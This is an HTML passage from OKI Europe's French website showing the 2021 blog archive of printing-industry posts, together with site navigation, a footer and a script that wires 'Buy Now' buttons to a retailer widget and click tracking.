										<a href="https://www.oki.com/br/printing/">Brazil | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/la/printing/">Other Latin America | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/us/printing/">Other Americas | English (United States Site)</a>
									</p>
								</div>
								<div class="hidden-xs"><br></div>
								<div class="visible-xs"><br></div>
								<h3 class="regionName">Middle-East/Africa</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/me/printing/">Middle-East | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Africa | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Africa | Français (France Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Asia/Oceania</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/jp/">Japan(OKI Top) | 日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/jp/printing/">Japan(Printing Top) ｜日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Australia | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/cn/printing/">China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/kr/printing/">Korea | 한국어</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Singapore | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/th/printing/">Thailand | ภาษาไทย</a>
									</p>
									<p>
										<a href="https://www.oki.com/tw/printing/">Taiwan, China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Other South Asia | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Other South-East Asia | English (Singapore Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Other Oceania | English (Australia Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<noscript>
				<div class="contentsWrapper2">
					<div class="contentsBox">
						<p class="specialInformation">
							Sur notre site, vous utilisez Java script. Merci d'activer les paramètres Java script.<br />
<a href="#">Conditions d'utilisation du site&gt;</a>
						</p>
					</div>
				</div>
			</noscript>
			<div id="cookie_access_message_holder">
				<div id="cookie_access_message_background"></div>
				<div id="cookie_access_message">
					<div>
						<div class="clearfix">
							<h3 class="floatLeft">À propos des cookies sur ce site :</h3>
						</div>
						<p>
							Ce site utilise le minimum de cookies requis pour fonctionner correctement. Veuillez voir ci-dessous pour plus de détails.
						</p>
						<div class="marginTop10 clearfix">
							<a href="/fr/printing/privacy-policy/index.html">Plus d’informations</a>
							<div class="close_cookie_access_message_area">
								<p>
									<a href="#" id="close_cookie_access_message" class= "button-cookie-banner-agree marginTop5">OK</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</div>



			<ul class="breadCrumb hidden-xs">
				<li><a href="/fr/printing/index.html">ACCUEIL</a></li>
				<li><a href="/fr/printing/about-us/index.html">Au sujet d&#39;OKI Europe</a></li>
				<li><a href="/fr/printing/about-us/news-room/index.html">Dernières nouvelles et informations</a></li>
				<li><a href="/fr/printing/about-us/news-room/blog/index.html">OKI Blog</a></li>
				<li>2021</li>
			</ul>
		</div>

	
		
		
		
		
					<div class="contentsBox">
						<div class="productTitle">
							<p>OKI Blog</p>
							<h1 class="textCapital">2021</h1>
						</div>
					<hr>
				</div>
			
		
	
	

		<div class="contentsBox contentsBoxAdjust">
			<div class="row">
				<div class="col-xs-12 col-sm-3">
					<div class="leftNav backgroundColor2 hidden-xs">
						<div class="leftNavTitleLabel">
							<p>
								<a href="/fr/printing/about-us/news-room/index.html">Dernières nouvelles et informations</a>
							</p>
						</div>
						<div class="leftNavItem hidden-xs">
							<p>
								<a href="/fr/printing/about-us/news-room/press-releases/index.html">Communiqués de presse</a>
							</p>
						<hr class="narrowSideNavSep">
							<p>
								<a href="/fr/printing/about-us/news-room/blog/index.html">OKI Blog</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub current">
								<a href="/fr/printing/about-us/news-room/blog/2021/index.html">2021</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/fr/printing/about-us/news-room/blog/2020/index.html">2020</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/fr/printing/about-us/news-room/blog/2019/index.html">2019</a>
							</p>
						<hr class="narrowSideNavSep">
							<p>
								<a href="/fr/printing/about-us/news-room/events-and-tradeshows/index.html">Salons et événements</a>
							</p>
						<hr class="narrowSideNavSep">
							<p>
								<a href="/fr/printing/about-us/news-room/awards-and-reviews/index.html">Récompenses</a>
							</p>
						<hr class="narrowSideNavSep">
							<p>
								<a href="/fr/printing/about-us/news-room/image-library/index.html">Banque d&#39;images</a>
							</p>
						<hr class="narrowSideNavSep">
							<p>
								<a href="/fr/printing/about-us/news-room/join-our-mailing-list/index.html">Rejoignez notre liste de diffusion</a>
							</p>
						<hr class="narrowSideNavSep">
							<p>
								<a href="/fr/printing/about-us/news-room/group-presidents-message/index.html">Message from the President</a>
							</p>
						<hr class="narrowSideNavSep">
							<p>
								<a href="/fr/printing/about-us/news-room/thought-leadership/index.html">Leadership éclairé</a>
							</p>
						<hr class="narrowSideNavSep">
						</div>
					</div>
					<div class="visible-xs contentsLinkLeft">
						<img src="/fr/printing/img/arrow_left_black.png" alt=""> <a href="/fr/printing/about-us/news-room/index.html">Dernières nouvelles et informations</a>
					</div>
				</div>
				<div class="col-xs-12 col-sm-9">
					<aside class="article">
						<div class="row">
							<div class="col-xs-9 col-sm-9">
								<h2 class="">SEPTEMBRE</h2>
							</div>
						</div>
						<dl class="dl-horizontal">
							<dt>09/09/2021</dt>
							<dd>
								<a href="/fr/printing/about-us/news-room/blog/2021/ecommerce-packaging/index.html">Impression d&#39;étiquettes et d&#39;emballages en petites séries : le boom du e-commerce offre d&#39;énormes possibilités aux fournisseurs de services d&#39;impression</a>
							</dd>
							<dt>02/09/2021</dt>
							<dd>
								<a href="/fr/printing/about-us/news-room/blog/2021/tshirt-printing-business/index.html">Comment les jeunes entreprises du secteur de l&#39;impression peuvent-elles rapidement attirer des clients et optimiser les opportunités?</a>
							</dd>
						</dl>
					</aside>					<aside class="article">
						<div class="row">
							<div class="col-xs-9 col-sm-9">
								<h2 class="">AOÛT</h2>
							</div>
						</div>
						<dl class="dl-horizontal">
							<dt>26/08/2021</dt>
							<dd>
								<a href="/fr/printing/about-us/news-room/blog/2021/making-great-ideas-stick/index.html">Les étiquettes personnalisées en petites séries permettent de concrétiser les bonnes idées </a>
							</dd>
							<dt>19/08/2021</dt>
							<dd>
								<a href="/fr/printing/about-us/news-room/blog/2021/pros-of-transfer-media-printing/index.html">L&#39;impression par transfert numérique : la meilleure méthode pour la personnalisation des vêtements?</a>
							</dd>
						</dl>
					</aside>					<aside class="article">
						<div class="row">
							<div class="col-xs-9 col-sm-9">
								<h2 class="">JUIN</h2>
							</div>
						</div>
						<dl class="dl-horizontal">
							<dt>17/06/2021</dt>
							<dd>
								<a href="/fr/printing/about-us/news-room/blog/2021/adapt-today-retailer-producers/index.html">Comment les producteurs-commerçants peuvent s&#39;adapter et réaliser des bénéfices</a>
							</dd>
							<dt>10/06/2021</dt>
							<dd>
								<a href="/fr/printing/about-us/news-room/blog/2021/sustainable-packaging/index.html">La formule idéale pour s&#39;adapter à l&#39;évolution des&nbsp;&nbsp;demandes des consommateurs</a>
							</dd>
							<dt>03/06/2021</dt>
							<dd>
								<a href="/fr/printing/about-us/news-room/blog/2021/printing-in-white/index.html">La couleur est tout, le blanc est plus</a>
							</dd>
						</dl>
					</aside>					<aside class="article">
						<div class="row">
							<div class="col-xs-9 col-sm-9">
								<h2 class="">MAI</h2>
							</div>
						</div>
						<dl class="dl-horizontal">
							<dt>27/05/2021</dt>
							<dd>
								<a href="/fr/printing/about-us/news-room/blog/2021/C650-retailers-shopping-list/index.html">Pourquoi une imprimante compacte et multi-supports est indispensable dans chaque point de vente</a>
							</dd>
							<dt>20/05/2021</dt>
							<dd>
								<a href="/fr/printing/about-us/news-room/blog/2021/driving-profitability-by-making-it-personal/index.html">Driving Profitability by Making it Personal</a>
							</dd>
							<dt>06/05/2021</dt>
							<dd>
								<a href="/fr/printing/about-us/news-room/blog/2021/adapt-today-hotels/index.html">Offrir aux clients une expérience mémorable à la réouverture des hôtels</a>
							</dd>
							<dt>06/05/2021</dt>
							<dd>
								<a href="/fr/printing/about-us/news-room/blog/2021/Print-Service-Provider/packaging-unwrapped/index.html">Exploitez tout le potentiel du packaging </a>
							</dd>
						</dl>
					</aside>					<aside class="article">
						<div class="row">
							<div class="col-xs-9 col-sm-9">
								<h2 class="">AVRIL</h2>
							</div>
						</div>
						<dl class="dl-horizontal">
							<dt>22/04/2021</dt>
							<dd>
								<a href="/fr/printing/about-us/news-room/blog/2021/adapt-today-convenience-stores-groceries/index.html">Un véritable défi pour les supérettes et magasins de proximité</a>
							</dd>
							<dt>14/04/2021</dt>
							<dd>
								<a href="/fr/printing/about-us/news-room/blog/2021/adapt-today-restaurants-and-cafes/index.html">Utiliser les communications visuelles pour offrir une expérience de restauration exceptionnelle</a>
							</dd>
							<dt>08/04/2021</dt>
							<dd>
								<a href="/fr/printing/about-us/news-room/blog/2021/adapt-today-garden-centres/index.html">Ouvrir la voie aux jardineries et aux magasins de bricolage pour qu&#39;ils s&#39;adaptent et fleurissent</a>
							</dd>
							<dt>01/04/2021</dt>
							<dd>
								<a href="/fr/printing/about-us/news-room/blog/2021/retailers-rebound-from-pandemic/index.html">Rebondir après la pandémie : comment les commerçants peuvent inciter les clients à revenir dans leurs magasins</a>
							</dd>
						</dl>
					</aside>					<aside class="article">
						<div class="row">
							<div class="col-xs-9 col-sm-9">
								<h2 class="">MARS</h2>
							</div>
						</div>
						<dl class="dl-horizontal">
							<dt>18/03/2021</dt>
							<dd>
								<a href="/fr/printing/about-us/news-room/blog/2021/students-and-technology/index.html">Utiliser la technologie pour inspirer, impliquer et motiver les élèves</a>
							</dd>
						</dl>
					</aside>					<aside class="article">
						<div class="row">
							<div class="col-xs-9 col-sm-9">
								<h2 class="">FÉVRIER</h2>
							</div>
						</div>
						<dl class="dl-horizontal">
							<dt>11/02/2021</dt>
							<dd>
								<a href="/fr/printing/about-us/news-room/blog/2021/craft-beer-branding/index.html">Créer des marques originales pour les brasseries-boutiques </a>
							</dd>
						</dl>
					</aside>					<aside class="article">
						<div class="row">
							<div class="col-xs-9 col-sm-9">
								<h2 class="">JANVIER</h2>
							</div>
						</div>
						<dl class="dl-horizontal">
							<dt>28/01/2021</dt>
							<dd>
								<a href="/fr/printing/about-us/news-room/blog/2021/top-tips-agile-business/index.html">Conseils pratiques pour gagner en agilité </a>
							</dd>
							<dt>21/01/2021</dt>
							<dd>
								<a href="/fr/printing/about-us/news-room/blog/2021/adapt-today-agile-business/index.html">Transformer les défis commerciaux en opportunités face à l&#39;adversité</a>
							</dd>
							<dt>14/01/2021</dt>
							<dd>
								<a href="/fr/printing/about-us/news-room/blog/2021/transfer-printing-for-profit/index.html">Impression en blanc : impression, transfert, profit</a>
							</dd>
						</dl>
					</aside>

				</div>
			</div>
		</div>
		<div class="contentsBox">
			<div class="pageBackWrapper">
				<a href="/fr/printing/about-us/news-room/blog/index.html">
					<div class="pageBack">
						<p>OKI Blog</p>
					</div>
				</a>
			</div>
		</div>
		<div class="row">
			<div class="socialWrapper clearfix hidden-xs">
				<div class="socialInner">
					<div class="contentsBox">
						<div class="floatRight">
							<a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img src="/fr/printing/images/linkedin_tm_tcm55-1279.png"
								onmouseover="this.src='/fr/printing/images/linkedin_tm_on_tcm55-1284.png'" alt="linkedin"
								onmouseout="this.src='/fr/printing/images/linkedin_tm_tcm55-1279.png'"></a>
							<a href="https://twitter.com/OKI_Europe_Ltd/" target="_blank"><img src="/fr/printing/images/Xlogo_tcm55-1285.png"
								onmouseover="this.src='/fr/printing/images/Xlogo-on_tcm55-1286.png'" alt="twitter"
								onmouseout="this.src='/fr/printing/images/Xlogo_tcm55-1285.png'"></a>
							<a href="https://www.youtube.com/user/okieurope1" target="_blank"><img src="/fr/printing/images/youtube_tcm55-1281.png"
								onmouseover="this.src='/fr/printing/images/youtube_on_tcm55-1280.png'" alt="youtube"
								onmouseout="this.src='/fr/printing/images/youtube_tcm55-1281.png'"></a>
							<a href="https://www.facebook.com/OKIEurope/" target="_blank"><img src="/fr/printing/images/facebook_tcm55-1282.png"
								onmouseover="this.src='/fr/printing/images/facebook_on_tcm55-1283.png'" alt="facebook"
								onmouseout="this.src='/fr/printing/images/facebook_tcm55-1282.png'"></a>
							<a href="https://www.instagram.com/okieurope/" target="_blank"><img src="/fr/printing/images/Instagram-61x60_tcm55-83111.png"
								onmouseover="this.src='/fr/printing/images/Instagram-on-60x61_tcm55-83112.png'" alt="instagram"
								onmouseout="this.src='/fr/printing/images/Instagram-61x60_tcm55-83111.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=fr" target="_blank"><img src="/fr/printing/images/brandfolder-white-logo_tcm55-317637.png"
								onmouseover="this.src='/fr/printing/images/brandfolder-blue-logo_tcm55-317636.png'" alt=""
								onmouseout="this.src='/fr/printing/images/brandfolder-white-logo_tcm55-317637.png'"></a>
							<p>Restons connectés</p>
						</div>
					</div>
				</div>
			</div>
			<div class="socialWrapper clearfix visible-xs">
				<div class="socialInner">
					<p>Restons connectés</p><a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img
							src="/fr/printing/images/linkedin_tm_tcm55-1279.png"
							onmouseover="this.src='/fr/printing/images/linkedin_tm_on_tcm55-1284.png'" alt="linkedin"
							onmouseout="this.src='/fr/printing/images/linkedin_tm_tcm55-1279.png'"></a> <a href="https://twitter.com/OKI_Europe_Ltd/" target="_blank"><img
							src="/fr/printing/images/Xlogo_tcm55-1285.png"
							onmouseover="this.src='/fr/printing/images/Xlogo-on_tcm55-1286.png'" alt="twitter"
							onmouseout="this.src='/fr/printing/images/Xlogo_tcm55-1285.png'"></a> <a href="https://www.youtube.com/user/okieurope1" target="_blank"><img
							src="/fr/printing/images/youtube_tcm55-1281.png"
							onmouseover="this.src='/fr/printing/images/youtube_on_tcm55-1280.png'" alt="youtube"
							onmouseout="this.src='/fr/printing/images/youtube_tcm55-1281.png'"></a> <a href="https://www.facebook.com/OKIEurope/" target="_blank"><img
							src="/fr/printing/images/facebook_tcm55-1282.png"
							onmouseover="this.src='/fr/printing/images/facebook_on_tcm55-1283.png'" alt="facebook"
							onmouseout="this.src='/fr/printing/images/facebook_tcm55-1282.png'"></a> <a href="https://www.instagram.com/okieurope/" target="_blank"><img
							src="/fr/printing/images/Instagram-61x60_tcm55-83111.png"
							onmouseover="this.src='/fr/printing/images/Instagram-on-60x61_tcm55-83112.png'" alt="instagram"
							onmouseout="this.src='/fr/printing/images/Instagram-61x60_tcm55-83111.png'"></a> <a href="https://brandfolder.com/okieurope?locale=fr" target="_blank"><img
							src="/fr/printing/images/brandfolder-white-logo_tcm55-317637.png"
							onmouseover="this.src='/fr/printing/images/brandfolder-blue-logo_tcm55-317636.png'" alt=""
							onmouseout="this.src='/fr/printing/images/brandfolder-white-logo_tcm55-317637.png'"></a>
				</div>
			</div>
			<div>
				<a id="move-page-top" class="move-page-top">
					<span class=" page-top"></span>
				</a>
			</div>
			<footer class="hidden-xs">
				<div id="footer" class="clearfix">
					<div class="footerBox">
						<h3>PRODUITS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									IMPRIMANTES ET MULTIFONCTIONS
								</p>
								<p>
									<a href="/fr/printing/products/colour/index.html">Imprimantes et multifonctions couleur</a>
								</p>
								<p>
									<a href="/fr/printing/products/mono/index.html">Imprimantes monochromes</a>
								</p>
								<p>
									<a href="/fr/printing/products/lineprinters/index.html">Imprimantes matricielles (lignes)</a>
								</p>
								<p>
									<a href="/fr/printing/products/colour/graphic-arts/white-toner-series/index.html">Imprimantes à toner blanc</a>
								</p>
								<p>
									<a href="/fr/printing/products/colour/transfer-media-printers/index.html">Imprimantes pour transfert</a>
								</p>
								<p>
									<a href="/fr/printing/products/label/index.html">Imprimantes d&#39;étiquettes</a>
								</p>
								<p>
									<a href="/fr/printing/products/production-packaging-printers/index.html">Imprimantes de production &amp; packaging </a>
								</p>
								<p>
									<a href="/fr/printing/products/signage-printers/index.html">Imprimantes de signalétique</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									CONSOMMABLES
								</p>
								<p>
									<a href="/fr/printing/support/consumables-and-accessories/index.html">Consommables et accessoires</a>
								</p>
								<p>
									<a href="/fr/printing/support/consumables-news/index.html">Nouveautés et infos consommables</a>
								</p>
								<p>
									<a href="/eu/printing/support/consumables-recycling/index.html">Recyclage des consommables usagés</a>
								</p>
								<p>
									<a href="/fr/printing/support/consumables-news/genuine-oki-consumables/index.html">Mes consommables sont-ils des consommables originaux OKI ?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									PLUS
								</p>
								<p>
									<a href="/fr/printing/products/all-products/index.html">Toutes les imprimantes</a>
								</p>
								<p>
									<a href="/fr/printing/promotions">Promotions</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SERVICES ET SOLUTIONS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									PAR SECTEUR D’ACTIVITÉ
								</p>
								<p>
									<a href="/fr/printing/plavi-label-press-printer/index.html">Presse à étiquettes</a>
								</p>
								<p>
									<a href="/fr/printing/services-and-solutions/industry-solution/chemical/index.html">Industrie, chimie et fabrication</a>
								</p>
								<p>
									<a href="/fr/printing/lpp/university/index.html">Éducation</a>
								</p>
								<p>
									<a href="/fr/printing/horeca/index.html">CHR et événements</a>
								</p>
								<p>
									<a href="/fr/printing/services-and-solutions/industry-solution/retail/index.html">Commerce</a>
								</p>
								<p>
									<a href="/fr/printing/garden/index.html">Horticulture</a>
								</p>
								<p>
									<a href="/fr/printing/industry-applications/industry-solution/healthcare/index.html">Santé</a>
								</p>
								<p>
									<a href="/fr/printing/printing-kiosk/index.html">Kiosques</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									PAR APPLICATION
								</p>
								<p>
									<a href="/fr/printing/packaging/index.html">Emballage</a>
								</p>
								<p>
									<a href="/fr/printing/label-printer/index.html">Étiquettes</a>
								</p>
								<p>
									<a href="/fr/printing/transfer-and-screen-printing/index.html">Transfert et sérigraphie</a>
								</p>
								<p>
									<a href="/fr/printing/LPP/card-and-stationery/index.html">Cartes, papeterie et enveloppes</a>
								</p>
								<p>
									<a href="/fr/printing/services-and-solutions/industry-solution/retail/showroom/index.html">Signalétique et PLV</a>
								</p>
								<p>
									<a href="/fr/printing/a4-colour-printer/">Imprimante couleur A4</a>
								</p>
								<p>
									<a href="/fr/printing/auto/index.html">Automobile et plaques d&#39;immatriculation</a>
								</p>
								<p>
									<a href="/fr/printing/print-service-providers-diversification/index.html">Personnalisation</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									PLUS
								</p>
								<p>
									<a href="/fr/printing/services-and-solutions/case-studies/index.html">Études de cas</a>
								</p>
								<p>
									<a href="/fr/printing/the-design-hub/index.html">The Design Hub</a>
								</p>
								<p>
									<a href="/fr/printing/services-and-solutions/smart-solutions/index.html">Services d’impression</a>
								</p>
								<p>
									<a href="https://brandfolder.com/okieurope?locale=fr" target="_blank">Brandfolder</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>ASSISTANCE</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									CONSOMMABLES ET ACCESSOIRES
								</p>
								<p>
									<a href="/fr/printing/support/consumables-and-accessories/index.html">Consommables et accessoires&nbsp;&nbsp;</a>
								</p>
								<p>
									<a href="/fr/printing/support/consumables-news/index.html">Nouveautés et infos consommables</a>
								</p>
								<p>
									<a href="/eu/printing/support/consumables-recycling/index.html">Recyclage des consommables usagés</a>
								</p>
								<p>
									<a href="/fr/printing/counterfeit-guide/index.html">Mes consommables sont-ils des consommables originaux OKI ?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									TÉLÉCHARGEMENTS
								</p>
								<p>
									<a href="/fr/printing/support/drivers-and-utilities/index.html">Pilotes et utilitaires</a>
								</p>
								<p>
									Micrologiciel
								</p>
								<p>
									<a href="/fr/printing/support/safety-data-sheet/index.html">Feuille de données de sécurité</a>
								</p>
								<p>
									<a href="/fr/printing/support/user-manual/index.html">Manuel d&#39;utilisation</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									PLUS
								</p>
								<p>
									<a href="/fr/printing/support/faq/index.html">FAQ</a>
								</p>
								<p>
									<a href="/fr/printing/support/warranty/index.html">Garantie</a>
								</p>
								<p>
									<a href="/fr/printing/support/os-compatibility/index.html">Systèmes d&#39;exploitation pris en charge</a>
								</p>
								<p>
									<a href="/fr/printing/support/contact-support/form/index.html">Contacter l&#39;assistance</a>
								</p>
								<p>
									<a href="/fr/printing/support/vulnerability-report/index.html">Formulaire de rapport de vulnérabilité</a>
								</p>
								<p>
									<a href="/fr/printing/support/software-and-firmware-updates/index.html">Mises à jour logicielles et firmware</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>À PROPOS DE NOUS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									INFORMATIONS SUR L’ENTREPRISE
								</p>
								<p>
									<a href="/fr/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">Présentation d&#39;OKI Europe</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/corporate-information/30-years-innovation/index.html">30 ans d&#39;innovation</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/corporate-information/the-leadership-team/index.html">L&#39;équipe de direction</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/group/">Bureaux OKI dans le monde</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/corporate-information/oki-group-csr/index.html">Responsabilité sociale de l&#39;entreprise</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Bureaux OKI dans la région EMEA</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/corporate-information/career/index.html">OKI recrute</a>
								</p>
								<p>
									<a href="/fr/printing/case-studies/index.html">Nos clients</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Programme Partenaire Shinrai</a>
								</p>
								<p>
									Code de conduite
								</p>
								<p>
									<a href="/fr/printing/about-us/corporate-information/corporate-policy/index.html">Politiques de l&#39;entreprise</a>
								</p>
								<p>
									Philosophie de l&#39;entreprise
								</p>
								<p>
									<a href="/fr/printing/about-us/corporate-information/GDPR/index.html">GDPR</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									NOTRE MARQUE
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/brand/">Les valeurs de notre marque</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/our-brand/our-innovation/index.html">Nos innovations</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									SALLE DE PRESSE
								</p>
								<p>
									<a href="/fr/printing/about-us/news-room/press-releases/2021/index.html">Communiqué de presse</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/news-room/blog/index.html">Blogs</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/news-room/events-and-tradeshows/index.html">Évènements et salons</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/news-room/awards-and-reviews/index.html">Récompenses et avis publiés</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/news-room/image-library/index.html">Photothèque</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Message du Président du groupe</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/news-room/thought-leadership/index.html">Leadership éclairé</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</footer>
			<div class="borderTop hidden-xs">
				<div id="copyright" class="clearfix footerBottom">
					<p class="floatLeft">
						<a href="/fr/printing/terms-of-use/index.html">Conditions d&#39;utilisation</a>
					</p>
					<p class="floatLeft">
						|<a href="/fr/printing/privacy-policy/index.html">Politique de confidentialité</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Paramètres des cookies</a>
					</p>
					<p class="floatRight">©1995-2026 Oki Europe Ltd.</p>
				</div>
			</div>
			<div class="borderTop visible-xs">
				<div id="copyrightS" class="clearfix">
					<p class="floatLeft">
						<a href="/fr/printing/terms-of-use/index.html">Conditions d&#39;utilisation</a>
					</p>
					<p class="floatLeft">
						|<a href="/fr/printing/privacy-policy/index.html">Politique de confidentialité</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Paramètres des cookies</a>
					</p>
				</div>
				<p>©1995-2026 Oki Europe Ltd.</p>
			</div>
		</div>
<script language="Javascript">

  $(document).ready(function () {
    var skucode = "";
    var skuname = "";
    var printername = "";
    var skunameforMobile="";
    var pseries="";
    var BuyNowButtonExists = "No";
    printername = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
    var cls3 =$(this).find("p[id='buyNow']").hasClass("button1");
    $('table tr').each(function () {
      var cls1 = $(this).find("td").eq(5).children("a").children("span").hasClass("button-buyNow");
      var cls2=$(this).find("td").eq(1).children("a").children("span").hasClass("button-buyNow");
      var cls4 = $(this).find("td").eq(4).children("a").children("span").hasClass("button-buyNow");

      if ($(this).find("td").eq(1).children("span").parent().hasClass("st-val"))
      {
            if ($(this).find("td").eq(1).children("span").eq(0).children("img").length>0)
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").eq(1).html();
            }
            else
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").html();
            }
      }
//Condition for Product Support Web Page
      if (cls1 == true) {
        //debugger;
        //skucode = $(this).find("td").eq(2).html();
        skucode = $(this).find("td").eq(5).children("a").attr('href').replace("http://","");
        skuname = $(this).find("td").eq(1).children("span").eq(1).html();

        if (skuname==null)
        {
                skuname  = $(this).find("td").eq(1).children("span").eq(0).html();
        }
        $(this).find("td").eq(5).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(5).children("a").attr('data-man', skucode);
        $(this).find("td").eq(5).children("a").attr('data-header-description', printername + "</br>" + skuname);
        $(this).find("td").eq(5).children("a").attr('data-header-title', skucode);
        $(this).find("td").eq(5).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        BuyNowButtonExists ="Yes";
      }
//Condition for Mobile Support Page
      if (cls2==true)
      {
      skucode=$(this).find("td").eq(1).children("a").attr('href').replace("http://","");
      $(this).find("td").eq(1).children("a").attr('class', 'cc-fi-button');
      $(this).find("td").eq(1).children("a").attr('data-man', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-title', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-description', printername+"</br>"+  skunameforMobile);
      $(this).find("td").eq(1).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skunameforMobile+"')"; }); 
      BuyNowButtonExists ="Yes";
      }
//Condition for Product Overview Table 
if (cls4 == true) {
        debugger;        
        skucode = $(this).find("td").eq(4).children("a").attr('href').replace("http://","");
        skuname = $(this).find("td").eq(1).html();
        pseries = $("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        $(this).find("td").eq(4).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(4).children("a").attr('data-man', skucode);
        $(this).find("td").eq(4).children("a").attr('data-header-description', skucode+ "</br>" + skuname);
        $(this).find("td").eq(4).children("a").attr('data-header-title', pseries);
        $(this).find("td").eq(4).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        BuyNowButtonExists ="Yes";
      }

    });
// Condition for Product Page
      if (cls3 == true)
      {        
        var skucode = $(this).find("p[id='buyNow']").parent().attr('href').replace("http://","");
        var productname = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
        var productseries = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        
        $(this).find("p[id='buyNow']").parent().attr('class', 'cc-fi-button');
        $(this).find("p[id='buyNow']").parent().attr('data-man', skucode);
        $(this).find("p[id='buyNow']").parent().attr('data-header-description', productname);
        $(this).find("p[id='buyNow']").parent().attr('data-header-title', productseries);
        $(this).find("p[id='buyNow']").parent().attr('onclick', function () { return "WTClick('"+skucode+"','"+productname+"')"; });

      BuyNowButtonExists ="Yes";
      }    

		// Insert script after dynamic attributes are set
if (BuyNowButtonExists == "Yes")
{
    $('<script/>').attr({
      'src': 'https://fi.global.commerce-connector.com/js/cc_fi-min.js',
      'data-token': '219ece62fae865562d4510ea501cf349',
      'data-country': 'FR',
      'data-language': 'fr',
      'data-trigger': 'click',
      'data-channel': 'online',
      'data-variant-selectiontype': 'none',
      'data-local-cc-link': 'true',
      'data-cc-action-text': 'test',
      'data-header': 'true',
      'data-local-shopname': 'true', 
      'data-online-shopname': 'true', 
      'data-online-productavl': 'true', 
      'data-local-productavl': 'false', 
      'data-online-price': 'true', 
      'data-local-deeplink': 'false', 
      'data-online-nodata-text':'<a href="http://www.oki.com/fr/printing/dealer-locator/index.html">Cliquer sur ce lien pour trouver un revendeur<a/>',
      'data-filteropen': 'false',
      'data-filterstatus': 'false',   
      'data-trackingid': 'BuyNow_FR',   
      'data-style': '#header-logo{padding-left: 20px;margin-top: 10px;}',
      'data-header-logourl': 'https://fi.global.commerce-connector.com/img/oki/oki-logo.png'
    }).appendTo('body');
}
  });

function WTClick(sku,pname) {
      _gaq.push(['_trackEvent','BuyNow_FR','Button_Click',sku+'-'+pname,1,true]);
